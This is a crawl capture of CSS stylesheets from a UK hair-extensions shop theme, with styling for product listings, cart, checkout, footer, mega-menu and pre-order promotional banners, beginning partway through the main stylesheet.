	float: left;

	width: 18%;

}

.category-list .div a {

	text-decoration: underline;

	font-weight: bold;

}

/* manufacturer */

.manufacturer-list {

	border: 1px solid #DBDEE1;

	padding: 5px;

	overflow: auto;

	margin-bottom: 20px;

}

.manufacturer-heading {

	background: #F8F8F8;

	font-size: 15px;

	font-weight: bold;

	padding: 5px 8px;

	margin-bottom: 6px;

}

.manufacturer-content {

	padding: 8px;

}

.manufacturer-list ul {

	float: left;

	width: 25%;

	margin: 0;

	padding: 0;

	list-style: none;

	margin-bottom: 10px;

}

/* product */

.filter-top{border-bottom:dotted #666666 2px; margin-bottom:20px}

.filter-top > .title{ font-weight:bold; font-size:14px; width:350px; line-height:30px}

.filter-top > .breadcrumbs a{line-height:30px; color:#000}



.product-filter {

	overflow: auto;

}

.product-filter .display {

	margin-right: 15px;

	float: left;

	padding-top: 4px;

	color: #333;

}

.product-filter .display a {

	font-weight: bold;

}

.product-filter .sort {

	float: right;

	color: #333;

}

.product-filter .limit {

	margin-left: 15px;

	float: right;

	color: #333;

}

.product-compare {

	padding-top: 6px;

	margin-bottom: 25px;

	font-weight: bold;

}

.product-compare a {

	text-decoration: none;

	font-weight: bold;

}



.product-list > div:hover { background:#ededed}

.product-list .left {

	float: left;

	width:730px;

	padding:10px;

}

.product-list .right {

	float: right;

}



.product-list .image {

	float: left;

	margin-right: 10px;

}

.product-list .image img {

	padding: 3px;

	border: 1px solid #E7E7E7;

	width:120px;

	

}

.product-list .name {

	margin-bottom: 10px;

	width:660px;

}

.product-list .name a {

	color: #000000;

	font-weight: bold;

	text-decoration: none;

}

.product-list .description {

	line-height: 15px;

	margin-bottom: 10px;

	color: #666666;

	width:660px;

}

.product-list .rating {

	color: #7B7B7B;

}

.product-list .price {

	float: right;

	height: 50px;

	margin-left: 8px;

	text-align: right;

	color: #333333;

	font-size: 16px;

	font-weight:bold;

}

.product-list .price-old {

	color: #F00;

	text-decoration: line-through;

}

.product-list .price-new {

	font-weight: bold;

}

.product-list .price-tax {

	font-size: 12px;

	font-weight: normal;

	color: #BBBBBB;

}

.product-list .cart {

	margin-bottom: 3px;

	float:right;

}

.product-list .wishlist, .product-list .compare {

	margin-bottom: 3px;

	float:left;

}

.product-list .wishlist a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	display: block;

	background: url('../image/add.png') left center no-repeat;

}

.product-list .compare a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	margin-right: 10px;

	display: block;

	background: url('../image/add.png') left 60% no-repeat;

}

.product-grid {

	/*width: 100%;*/

	overflow: auto;

}

.product-grid > div {

	width: 230px;

	/*display: inline-block;*/

	float:left;

	vertical-align: top;

	margin: 10px;

	position: relative;

}

.product-grid > div:hover { background:#ededed}

.product-grid .image {

	display: block;

	margin-bottom: 0px;

	border:1px #c3c3c3 solid;

}

.product-grid .image img {

	padding: 3px;

	border: 1px solid #E7E7E7;

}

.product-grid .name a {

	color: #666666;

	text-decoration: none;

	display: block;

	padding:10px;

	height:55px;

}

.product-grid .description {

	display: none;

}

.product-grid .rating {

    bottom: 10px;

    display: block;

    left: 10px;

    position: absolute;

}

.product-grid .price {

	display: block;

	font-weight: bold;

	color: #666666;

	padding: 0 10px 10px;

	float:left;

}

.product-grid .price-old {

	color: #F00;

	text-decoration: line-through;

}

.product-grid .price-new {

	font-weight: bold;

}

.product-grid .price .price-tax {

	display: none;

}

.product-grid .cart {

	float:right;

	padding:10px;

}

.product-grid .wishlist, .product-grid .compare {

	margin-bottom: 3px;

}

.product-grid .wishlist a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	display: block;

	background: url('../image/add.png') left center no-repeat;

	clear:both

}

.product-grid .compare a {

	color: #333333;

	text-decoration: none;

	padding-left: 18px;

	display: block;

	background: url('../image/add.png') left center no-repeat;

}

/* Product New*/

#ProductDetails {}

/* Product */

.product-info {

	overflow: auto;

	margin-bottom: 20px;

}

.product-info > .left {

	float: left;

	margin-right: 15px;

}

.product-info > .left + .right {

	margin-left: 265px;

}

.product-info .image {

	border: 1px solid #E7E7E7;

	float: left;

	margin-bottom: 20px;

	padding: 10px;

	text-align: center;

}

.product-info .image-additional {

	width: 260px;

	margin-left: 15px;

	clear: both;

	overflow: hidden;

}

.product-info .image-additional img {

	border: 1px solid #E7E7E7;

}

.product-info .image-additional a {

	float: left;

	display: block;

	margin-left: 10px;

	margin-bottom: 10px;

}

.product-info .description {

width:410px;

float:left;

}



.product-info .description a {



}

.product-info .price {

	overflow: auto;

	border-bottom: 1px solid #E7E7E7;

	padding: 0px 5px 10px 5px;

	margin-bottom: 10px;

	font-size: 22px;

	font-weight: bold;

	color: #ff0066;

}

.product-info .price-old {

	color: #000;

	font-size: 16px;

	text-decoration: line-through;

}

.product-info .price-new {

	

}

.product-info .price-tax {

	font-size: 12px;

	font-weight: normal;

	color: #999;

}

.product-info .price .reward {

	font-size: 12px;

	font-weight: normal;

	color: #999;

}

.product-info .price .discount {

	font-weight: normal;

	font-size: 12px;

	color: #4D4D4D;

}

.product-info .options {

	border-bottom: 1px solid #E7E7E7;

	padding: 0px 5px 10px 5px;

	margin-bottom: 10px;

	color: #000000;

}

.product-info .cart {

	border-bottom: 1px solid #E7E7E7;

	padding: 0px 5px 10px 5px;

	margin-bottom: 20px;

	color: #4D4D4D;

	overflow: auto;

}

.product-info .cart div {

	float: left;

	vertical-align: middle;

}

.product-info .cart div > span {

	padding-top: 7px;

	display: block;

	color: #999;

}

.product-info .cart .minimum {

	padding-top: 5px;

	font-size: 11px;

	color: #999;

	clear: both;

}

.product-info .review {

	margin-bottom: 10px;

}

.product-info .review > div {

	padding: 8px;

	border-bottom: 1px solid #E7E7E7;

	line-height: 20px;

}

.product-info .review > div > span {

	color: #38B0E3;

}

.product-info .review .share {

	overflow: auto;

	line-height: normal;

}

.product-info .review .share a {

	text-decoration: none;

}

#we-recommend {float:left; width:116px;float:left}

#we-recommend .price{border-bottom: 1px solid #FFF;padding: 5px 0; font-size:14px;color: #000;}

#we-recommend .price-old{border-bottom: 1px solid #FFF;padding: 5px 0; font-size:14px;color: #000;}

.attribute {

	border-collapse: collapse;

	width: 100%;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.attribute thead td, .attribute thead tr td:first-child {

	color: #000000;

	font-size: 14px;

	font-weight: bold;

	background: #F7F7F7;

	text-align: left;

}

.attribute tr td:first-child {

	color: #000000;

	font-weight: bold;

	text-align: right;

	width: 20%;

}

.attribute td {

	padding: 7px;

	color: #4D4D4D;

	text-align: center;

	vertical-align: top;

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

}

.compare-info {

	border-collapse: collapse;

	width: 100%;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.compare-info thead td, .compare-info thead tr td:first-child {

	color: #000000;

	font-size: 14px;

	font-weight: bold;

	background: #F7F7F7;

	text-align: left;

}

.compare-info tr td:first-child {

	color: #000000;

	font-weight: bold;

	text-align: right;

}

.compare-info td {

	padding: 7px;

	width: 20%;

	color: #4D4D4D;

	text-align: center;

	vertical-align: top;

	border-right: 1px solid #DDDDDD;

	border-bottom: 1px solid #DDDDDD;

}

.compare-info .name a {

	font-weight: bold;

}

.compare-info .price-old {

	font-weight: bold;

	color: #F00;

	text-decoration: line-through;

}

.compare-info .price-new {

	font-weight: bold;

}

/* wishlist */

.wishlist-product table {

	width: 100%;

	border-collapse: collapse;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.wishlist-product td {

	padding: 7px;

}

.wishlist-product thead td {

	color: #4D4D4D;

	font-weight: bold;

	background-color: #F7F7F7;

	border-bottom: 1px solid #DDDDDD;

}

.wishlist-product thead .remove, .wishlist-product thead .image, .wishlist-product thead .cart {

	text-align: center;

}

.wishlist-product thead .name, .wishlist-product thead .model, .wishlist-product thead .stock {

	text-align: left;

}

.wishlist-product thead .quantity, .wishlist-product thead .price, .wishlist-product thead .total {

	text-align: right;

}

.wishlist-product tbody td {

	vertical-align: top;

	border-bottom: 1px solid #DDDDDD;

}

.wishlist-product tbody .remove {

	vertical-align: middle;

}

.wishlist-product tbody .remove, .wishlist-product tbody .image, .wishlist-product tbody .cart {

	text-align: center;

}

.wishlist-product tbody .name, .wishlist-product tbody .model, .wishlist-product tbody .stock {

	text-align: left;

}

.wishlist-product tbody .quantity, .wishlist-product tbody .price, .wishlist-product tbody .total {

	text-align: right;

}

.wishlist-product tbody .price s {

	color: #F00;

}

.login-content {

	margin-bottom: 20px;

	overflow: auto;

}

.login-content .left {

	float: left;

	width: 48%;

}

.login-content .right {

	float: right;

	width: 48%

}

.login-content .left .content, .login-content .right .content {

	min-height: 190px;

}

/* orders */

.order-list {

	margin-bottom: 10px;

}

.order-list .order-id {

	width: 49%;

	float: left;

	margin-bottom: 2px;

}

.order-list .order-status {

	width: 49%;

	float: right;

	text-align: right;

	margin-bottom: 2px;

}

.order-list .order-content {

	padding: 10px 0px;

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

	border-top: 1px solid #EEEEEE;

	border-bottom: 1px solid #EEEEEE;

}

.order-list .order-content div {

	float: left;

	width: 33.3%;

}

.order-list .order-info {

	text-align: right;

}

.order-detail {

	background: #EFEFEF;

	font-weight: bold;

}

/* returns */

.return-list {

	margin-bottom: 10px;

}

.return-list .return-id {

	width: 49%;

	float: left;

	margin-bottom: 2px;

}

.return-list .return-status {

	width: 49%;

	float: right;

	text-align: right;

	margin-bottom: 2px;

}

.return-list .return-content {

	padding: 10px 0px;

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

	border-top: 1px solid #EEEEEE;

	border-bottom: 1px solid #EEEEEE;

}

.return-list .return-content div {

	float: left;

	width: 33.3%;

}

.return-list .return-info {

	text-align: right;

}

.return-product {

	overflow: auto;

	margin-bottom: 20px;

}

.return-name {

	float: left;

	width: 33.3%;

}

.return-model {

	float: left;

	width: 33.3%;

}

.return-quantity {

	float: left;

	width: 33.3%;

}

.return-detail {

	overflow: auto;

	margin-bottom: 20px;

}

.return-reason {

	float: left;

	width: 33.3%;

}

.return-opened {

	float: left;

	width: 33.3%;

}

.return-opened textarea {

	width: 98%;

	vertical-align: top;

}

.return-remove {

	float: left;

	width: 33.3%;

	padding-top: 90px;

	text-align: center;

	vertical-align: middle;

}

.return-additional {

	overflow: auto;

	margin-bottom: 20px;

}

.return-comment {

	float: left;

	width: 49%;

}

.return-captcha {

	float: right;

	width: 49%;

}

.download-list {

	margin-bottom: 10px;

}

.download-list .download-id {

	width: 49%;

	float: left;

	margin-bottom: 2px;

}

.download-list .download-status {

	width: 49%;

	float: right;

	text-align: right;

	margin-bottom: 2px;

}

.download-list .download-content {

	padding: 10px 0px;

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

	border-top: 1px solid #EEEEEE;

	border-bottom: 1px solid #EEEEEE;

}

.download-list .download-content div {

	float: left;

	width: 33.3%;

}

.download-list .download-info {

	text-align: right;

}

/* cart */

.cart-info table {

	width: 100%;

	margin-bottom: 20px;

	border-collapse: collapse;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

}

.cart-info td {

	padding: 7px;

}

.cart-info thead td {

	color: #4D4D4D;

	font-weight: bold;

	background-color: #F7F7F7;

	border-bottom: 1px solid #DDDDDD;

}

.cart-info thead .remove, .cart-info thead .image {

	text-align: center;

}

.cart-info thead .name, .cart-info thead .model {

	text-align: left;

}

.cart-info thead .quantity, .cart-info thead .price, .cart-info thead .total {

	text-align: right;

}

.cart-info tbody td {

	vertical-align: top;

	border-bottom: 1px solid #DDDDDD;

}

.cart-info tbody .remove {

	vertical-align: middle;

}

.cart-info tbody .remove, .cart-info tbody .image {

	text-align: center;

}

.cart-info tbody .name, .cart-info tbody .model {

	text-align: left;

}

.cart-info tbody .quantity, .cart-info tbody .price, .cart-info tbody .total {

	text-align: right;

}

.cart-info tbody span.stock {

	color: #F00;

	font-weight: bold;

}

.cart-module .cart-heading {

	border: 1px solid #DBDEE1;

	padding: 8px 8px 8px 22px;

	font-weight: bold;

	font-size: 13px;

	color: #555555;

	margin-bottom: 15px;

	cursor: pointer;

	background: #F8F8F8 url('../image/arrow-right.png') 10px 50% no-repeat;

}

.cart-module .active {

	background: #F8F8F8 url('../image/arrow-down.png') 7px 50% no-repeat;

}

.cart-module .cart-content {

	padding: 0px 0px 15px 0px;

	display: none;

	overflow: auto;

}

.cart-total {

	border-top: 1px solid #DDDDDD;

	overflow: auto;

	padding-top: 8px;

	margin-bottom: 15px;

}

.cart-total table {

	float: right;

}

.cart-total td {

	padding: 3px;

	text-align: right;

}

/* checkout */

.checkout-heading {

	background: #F8F8F8;

	border: 1px solid #DBDEE1;

	padding: 8px;

	font-weight: bold;

	font-size: 13px;

	color: #555555;

	margin-bottom: 15px;

}

.checkout-heading a {

	float: right;

	margin-top: 1px;

	font-weight: normal;

	text-decoration: none;

}

.checkout-content {

	padding: 0px 0px 15px 0px;

	display: none;

	overflow: auto;

}

.checkout-content .left {

	float: left;

	width: 48%;

}

.checkout-content .right {

	float: right;

	width: 48%;

}

.checkout-content .buttons {

	clear: both;

}

.checkout-product table {

	width: 100%;

	border-collapse: collapse;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.checkout-product td {

	padding: 7px;

}

.checkout-product thead td {

	color: #4D4D4D;

	font-weight: bold;

	background-color: #F7F7F7;

	border-bottom: 1px solid #DDDDDD;

}

.checkout-product thead .name, .checkout-product thead .model {

	text-align: left;

}

.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {

	text-align: right;

}

.checkout-product tbody td {

	vertical-align: top;

	border-bottom: 1px solid #DDDDDD;

}

.checkout-product tbody .name, .checkout-product tbody .model {

	text-align: left;

}

.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {

	text-align: right;

}

.checkout-product tfoot td {

	text-align: right;

	border-bottom: 1px solid #DDDDDD;

}

.contact-info {

	overflow: auto;

}

.contact-info .left {

	float: left;

	width: 48%;

}

.contact-info .right {

	float: left;

	width: 48%;

}

.sitemap-info {

	overflow: auto;

	margin-bottom: 40px;

}

.sitemap-info .left {

	float: left;

	width: 48%;

}

.sitemap-info .right {

	float: left;

	width: 48%;

}

/* footer */ 

#footer {

	padding: 20px;

	border-top: 1px solid #DBDEE1;

	background: #000000;

	position: relative;

	margin-top: 40px;

	min-height: 80px;

	clear: both;

    -webkit-border-radius: 10px 10px 0px 0px;

	-moz-border-radius: 10px 10px 0px 0px;

	-khtml-border-radius: 10px 10px 0px 0px;

	border-radius: 10px 10px 0px 0px;

}

#footer .addictivemenu{

	background: #ebebeb;

	position: absolute;

    right: 50px;

    top: -32px;

	border-top: 1px solid #d0cccd;

	border-left: 1px solid #d0cccd;

	border-right: 1px solid #d0cccd;

	padding: 8px;

    -webkit-border-radius: 5px 5px 0px 0px;

	-moz-border-radius: 5px 5px 0px 0px;

	-khtml-border-radius: 5px 5px 0px 0px;

	border-radius: 5px 5px 0px 0px;

}

#footer .addictivemenu a, #footer .addictivemenu a:visited {

    border-left: 1px solid #414141;

    color: #030303;

    font-weight: bold;

    padding: 0 7px;

    text-transform: uppercase;

}

#footer .addictivemenu ul{

	margin: 0;

	padding: 0;

}

#footer .addictivemenu ul li{

	float: left;

	list-style: none;

	border-left: #414141;

}

#footer .addictivemenu ul li:first-child{

	border-left: none;

}

#footer h3 {

	color: #FFF;

	font-size: 14px;

	margin-top: 0px;

	margin-bottom: 8px;

}

#footer .column {

	float: left;

	width: 18%;

	min-height: 100px;

	text-align:left;

}

#footer .columnsocial {

	width: 10%;

}

#footer .columnsocial p{

	margin-bottom: 5px;

}

#footer .column ul {

	margin-top: 0px;

	padding-left: 0px;

	list-style:none;

}

#footer .column ul li {

	margin-bottom: 3px;

}

#footer .column a {

	text-decoration: none;

	color: #9c9c9c;

}

#footer .column a:hover {

	text-decoration: underline;

}

#footerbottom {

	background:#000000;

	padding: 0px 10px 40px;

	color:#FFFFFF;

	font-weight:bold;

    -webkit-border-radius: 0px 0px 10px 10px;

	-moz-border-radius: 0px 0px 10px 10px;

	-khtml-border-radius: 0px 0px 10px 10px;

	border-radius: 0px 0px 10px 10px;

}

#footerbottom a{color:#FFFFFF;}

/* banner */

.banner div {

	text-align: center;

	width: 100%;

}

.banner div img {

	margin-bottom: 20px;

}



#filter_loader_bg {

    background: #000;

    display: none;

    font-size: 18px;

    min-height: 300px;

    text-align: center;

	position:absolute;

	z-index:9999;top:300px;

	left:0;

	width:100%;

	opacity: 0.5;

	top: 325px;

}



#filter_loader {

    background: url("../image/ajax-loader.gif") no-repeat scroll center 80px transparent;

    display: none;

    font-size: 18px;

    height: 300px;

    text-align: center;

}

#tab-recent-blog{

	position: relative;

}

#tab-recent-blog p {

	text-align: left;

}

#tab-recent-blog .left{

    float: left;

    margin-right: 10px;

    width: 220px;

}

#tab-recent-blog .center{

	margin-left: 230px;

	margin-right: 230px;

}

#tab-recent-blog .right{

    position: absolute;

    width: 228px;

	top: 30px;

	right: 10px;

}

.seemore {

	text-align: right;

}

.clear { /* generic container (i.e. div) for floating buttons */

	overflow: hidden;

	width: 100%;

	clear: both;

}

.home_top_text {

	background: #d3d3d3;

	border: 1px solid #c2c2c2;

	margin-bottom: 9px;

    -webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	width: 100%;

	height: 61px;

}

.home_top_text .textholder{

	border-left: 1px solid #c2c2c2;

	float: left;

	width: 288px;

}

.home_top_text .textholder:first-child{

	border-left: none;

	width: 350px;

}

.home_top_text .textholder:last-child{

	width: 340px;

}

.home_top_text .textholder p{

    margin-bottom: 12px;

    padding: 3px 15px 0;

	color: #000;

}

.home_top_text .textholder p a, .home_top_text .textholder p a:visited{

	color: #000;

}

.home_top_text .textholder p:first-child{

    font-size: 16px;

    font-weight: bold;

	color: #000;

    margin-bottom: 0;

    padding-top: 11px;

}

.home_top_text .textholder p:first-child a, .home_top_text .textholder p:first-child a:visited{

    font-size: 16px;

    font-weight: bold;

	color: #000;

}

.home_top_text .textholder p img{

    margin-top: 3px;

}

.yanonefont {

    font-family: 'Yanone Kaffeesatz',sans-serif;

    font-size: 18px;

}

.tcontent{

}

.tcontent .tleft{

	float: left;

	width: 400px;

	position: relative;

	overflow: hidden;

}

.slidenow{

    height: 337px;

    margin: 20px 0 10px 0px;

    overflow: hidden;

    padding: 0 20px;

    position: relative;

    visibility: visible;

    width: 345px;

}

.tcontent .slideshowleft{

	background: url('../image/slideshowleft.jpg') no-repeat;

	width: 35px;

	height: 54px;

	display: block;

	position: absolute;

	left: 0;

	top: 36%;

}

.tcontent .slideshowright{

	background: url('../image/slideshowright.jpg') no-repeat;

	width: 35px;

	height: 54px;

	display: block;

	position: absolute;

	right: 0;

	top: 36%;

}

.tcontent .tleft .holder{

    height: 100%;

    margin: 0;

    overflow: hidden;

    position: relative;

    visibility: visible;

    width: 100%;

}

.tcontent .tleft .inner{

    left: 0;

    margin: 0;

    padding: 0;

    position: relative;

    width: 2736px;

    z-index: 1;

}

.tcontent .tleft .subholder {

    float: left;

    height: 317px;

    margin: 0 20px;

    overflow: hidden;

    text-align: center;

    width: 305px;

}

.tcontent .tright{

	float: left;

	width: 550px;

}

.tcontent .trightleft {

    float: left;

    margin-top: 25px;

    width: 115px;

}

.tcontent .trightleft .tbanner{

	border-top: 1px solid #a1a1a1;

	border-bottom: 1px solid #a1a1a1;

	border-left: 1px solid #a1a1a1;

    padding: 2px 0 5px 10px;

    -webkit-border-radius: 20px 0px 0px 20px;

	-moz-border-radius: 20px 0px 0px 20px;

	-khtml-border-radius: 20px 0px 0px 20px;

	border-radius: 20px 0px 0px 20px;

}

.tcontent .trightleft .tbanner p {

	margin: 0;

}

.tcontent .trightleft .tbanner p:last-child {

    font-size: 50px;

    font-weight: normal;

    margin-top: -10px;

}

.tcontent .trightleft .wvideo{

	text-align: center;

}

.tcontent .trightleft .wvideo p{

	margin-top: 10px;

	margin-bottom: 0px;

	font-weight: bold;

}

.tcontent .trightleft .tvideo{

	background: url('../image/videoicon.jpg') no-repeat;

	width: 66px;

	height: 81px;

	display: block;

    margin-left: 17px;

}

.tcontent .trightright{

	border: 1px solid #a1a1a1;

	float: left;

	width: 375px;

	background: url('../image/tcontentbg.jpg') repeat-x 0 100%;

    -webkit-border-radius: 20px 20px 20px 20px;

	-moz-border-radius: 20px 20px 20px 20px;

	-khtml-border-radius: 20px 20px 20px 20px;

	border-radius: 20px 20px 20px 20px;

	padding: 15px 20px 0;

}

.tcontent .trightright h2{

    font-family: 'Yanone Kaffeesatz',sans-serif;

	font-size: 25px;

}



.slidelarge{

    /*height: 337px;*/

    margin: 0px 0 10px 0px;

    overflow: hidden;

    padding: 0;

    position: relative;

    visibility: visible;

    width: 940px;

}

.tcontent .holderlarge{

    height: 100%;

    margin: 0;

    overflow: hidden;

    position: relative;

    visibility: visible;

    width: 100%;

}

.tcontent .innerlarge{

    left: 0;

    margin: 0;

    padding: 0;

    position: relative;

    z-index: 1;

}

.tcontent .subholderlarge {

    float: left;

    /*height: 317px;*/

    margin: 0;

    overflow: hidden;

    /*text-align: center;*/

    width: 940px;

}

.tcontent .listitem{

	text-align: center;

	float: left;

	width: 234px;

	margin-bottom: 20px;

}

.recentblogs{

	padding: 10px 0;

}

.recentblogs img{

	/*-moz-box-shadow: -5px -5px 5px #888;

	-webkit-box-shadow: -5px -5px 5px #888;

	box-shadow: -5px 0px 5px #888;

	-webkit-border-radius: 10px 10px 10px 10px;

	-moz-border-radius: 10px 10px 10px 10px;

	-khtml-border-radius: 10px 10px 10px 10px;

	border-radius: 10px 10px 10px 10px;*/

}

#megamenu{

	position: relative;

}

#facebookdiv{

    background: none repeat scroll 0 0 transparent;

    line-height: 35px;

    margin-top: 5px;

    padding: 8px 3px 3px 90px;

	position: absolute;

	top: 0px;

	right: -10px;

}

#notification{

	position: relative;

}

.promotebanner {

    border: 1px solid #DDDDDD;

    margin-bottom: 10px;

    padding: 5px;

}

.filter-top > .title h1{

	margin-bottom: 0px;

}



.hollysignup{

    background: url('../image/holy-pre-sign-bg.jpg') no-repeat;

	width: 978px;

	height: 677px;

	position: relative;

}

.hollydeals {

    left: 15px;

    position: absolute;

    top: 130px;

}

.hollydeals .smalltext {

    color: #000000;

    font-size: 20px;

    font-weight: bold;

    line-height: 40px;

    margin-top: 10px;

    text-align: center;

}

.hollydeals .smalltext span{

	color: #02fff0;

}

.signupform {

    position: absolute;

    right: 30px;

    top: 310px;

}

.topform input {

	width: 340px;

    background: none repeat scroll 0 0 transparent;

    border: 1px solid #222222;

    font-size: 20px;

    -webkit-border-radius: 5px;

	-moz-border-radius: 5px;

	-khtml-border-radius: 5px;

	border-radius: 5px;

}

.bottomform{

	text-align: right;

}





.category-info-preorder {

    background: url("../image/hollypreorderbg.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    height: 630px;

    padding: 210px 33px 0;

    position: relative;

    width: 916px;

}

.category-info-preorder .preordertopbutton{

    background: url("../image/preorderbuttontop.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    height: 111px;

    width: 569px;

	position: absolute;

	display: block;

	top: 20px;

	left: 260px;

}

.category-info-preorder .preordercontentleft {

    background: url("../image/greybg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);

    float: left;

    padding: 6px 20px 15px;

    width: 406px;

}

.preordercontentleft p, .preordercontentleft td{

	color: #fff;

}

.preordercontentleft p{

	margin-bottom: 10px;

}

.preordercontentleft .black {

    background: none repeat scroll 0 0 #000000;

    color: #FFFFFF;

    font-size: 15px;

    padding: 5px 0;

    text-align: center;

    margin-bottom: 3px;

}

.preordercontentleft .pink {

    background: none repeat scroll 0 0 #000000;

    color: #E5077F;

    font-size: 14px;

    font-weight: bold;

    margin-bottom: 3px;

    margin-left: 120px;

    padding: 3px 0;

    text-align: center;

    width: 150px;

}

.preordercontentleft .white {

    background: none repeat scroll 0 0 #E5077F;

    font-size: 18px;

    font-weight: bold;

    margin-bottom: 0;

    margin-top: 15px;

    padding: 5px 0;

    text-align: center;

}

.category-info-preorder .preordercontentright{

	float: right;

	width: 446px;

}

.preordercontentright .gifts {

    height: 1px;

    position: relative;

    width: 100%;

}

.gifts .giftbag{

    background: url("../image/giftbag.jpg") no-repeat;

    width: 118px;

	height: 150px;

	border: 5px solid #e5077f;

	position: absolute;

}

.gifts .preorderbutton {

    background: url("../image/yellowbutton.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    color: #000000;

    display: block;

    font-size: 22px;

    height: 68px;

    padding: 18px;

    position: absolute;

    right: 20px;

    text-align: center;

    top: -6px;

    width: 217px;

}

.gifts .preorderdesc {

    position: absolute;

    right: 0;

    top: 70px;

    width: 300px;

}

.gifts .preorderdesc p {

    font-size: 13px;

    margin-bottom: 5px;

    text-align: center;

}

.gifts .preorderdesc p.black{

    background: none repeat scroll 0 0 #000000;

    color: #FFFFFF;

    padding: 5px 0;

    margin-bottom: 3px;

}

.competition {

    background: url("../image/competition.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    display: block;

    height: 48px;

    left: 330px;

    position: absolute;

    top: 135px;

    width: 414px;

}
.row{
	margin-left: 0px;
	margin-right: 0px;
}
.container{
	width: 980px;
    padding-left: 0;
    padding-right: 0;
}

#instagramimages{
}

#instagramimages a{
    display: block;
    float: left;
    width: 25%;
    /* padding: 0 2px; 
    height: 245px;*/
}
#instagramimages a img{
	width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/megamenu.css
body_size: 422
content:
UL#mm_topnav

{

	margin: 0;

	padding: 0;

    /* margin-bottom:10px; */

	float: left;

	/* width: 980px; */
	width: 100%;

	height:55px;

	line-height:55px;

	list-style: none;

	font-size: 14px;

	text-transform:uppercase;

	background-color: #fff;

    color: #000;

    -webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	-webkit-box-shadow: 0px 2px 2px #DDDDDD;

	-moz-box-shadow: 0px 2px 2px #DDDDDD;

	box-shadow: 0px 2px 2px #DDDDDD;

}

UL#mm_topnav LI

{

	float: left;

	margin: 0;

	padding: 0;

	position: relative;

/*--Important--*/

	line-height: 55px;

	color: #000;

}

UL#mm_topnav LI A

{

	float: inherit;

	height: 55px;

	padding-left: 10px;

	padding-right: 10px;

	font-size: 12px;

	font-weight: 700;

	text-decoration: none;

    color: #000;

}

UL#mm_topnav LI:hover

{

	background-position: left bottom;

	background: #333333;

	color: #FFF;

}

UL#mm_topnav LI:hover A

{

	color: #FFF;

}

UL#mm_topnav LI:hover A.mm_root

{

    color: #FFF;

	/*background: transparent url(../image/mm_arrow_down.png) no-repeat scroll right 30px;*/

}

UL#mm_topnav A.mm_root

{

	/*margin-right: 10px;*/

	/*background: transparent url(../image/mm_arrow_down_1.png) no-repeat scroll right 30px;*/

	padding-right: 15px;

  	padding-left: 15px;

}

UL#topnav A:hover.mm_root

{

	/*background: transparent url(../image/mm_arrow_down.png) no-repeat scroll right 30px;*/

}

UL#mm_topnav LI .mm_sub

{

	position: absolute;

/*--Important--*/

	top: 56px;

	background-image:url(../image/menu.png);

	left: 0;

	padding: 20px;

	float: left;

/*--Bottom right rounded corner--*/

	-moz-border-radius-bottomright: 5px;

	-khtml-border-radius-bottomright: 5px;

	-webkit-border-bottom-right-radius: 5px;

/*--Bottom left rounded corner--*/

	-moz-border-radius-bottomleft: 5px;

	-khtml-border-radius-bottomleft: 5px;

	-webkit-border-bottom-left-radius: 5px;

	display: none;

	z-index:9999;

/*--Hidden for those with js turned off--*/

}

UL#mm_topnav LI .mm_sub UL

{

	list-style: none;

	margin: 0;

	padding: 0;

	float: left;

	margin-bottom: 5px;

	width:200px;

}

UL#mm_topnav .mm_sub UL LI

{

	width: 100%;

/*--Override parent list item--*/

	color: #000;

	line-height: 18px;

}

UL#mm_topnav .mm_sub UL LI H2

{

/*--Sub nav heading style--*/

	padding: 0px;

	margin: 5px;

	color: #FFF;

	font-size: 13px;

	font-weight: 700;

}

UL#mm_topnav .mm_sub UL LI H2 A

{

/*--Sub nav heading link style--*/

	padding: 0px 0;

	margin: 1px 0;

	background-image: none;

	color: #FFF;

	font-size: 13px;

	font-weight: 700;

	

}



UL#mm_topnav .mm_sub UL LI A

{

	float: none;

	padding: 0px;

	text-indent: 0;

/*--Override text-indent from parent list item--*/

	height: auto;

/*--Override height from parent list item--*/

	background: url(../image/mm_arrow_right.png) no-repeat left center;

	padding-left: 10px;

	display: block;

	text-decoration: none;

	color: #FFF;

	font-size: 11px;

	font-weight: normal;



}



UL#mm_topnav .mm_sub UL LI A:hover

{

	color: #f2047a;

	text-decoration: none;

}



--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/custom.css
body_size: 1087
content:
@charset "utf-8";

/* CSS Document */



.padding{padding:10px}

.padding-20{padding:20px}

.padding-left{padding-left:10px}

.padding-right{padding-right:10px}

.padding-top{padding-top:10px}

.padding-bottom{padding-bottom:10px}

.border{border:1px solid #b5b5b5}

.shadow {

  -moz-box-shadow: 5px 5px 5px #ccc;

  -webkit-box-shadow: 5px 5px 5px #ccc;

  box-shadow: 5px 5px 5px #ccc;

}

.htabsHome {

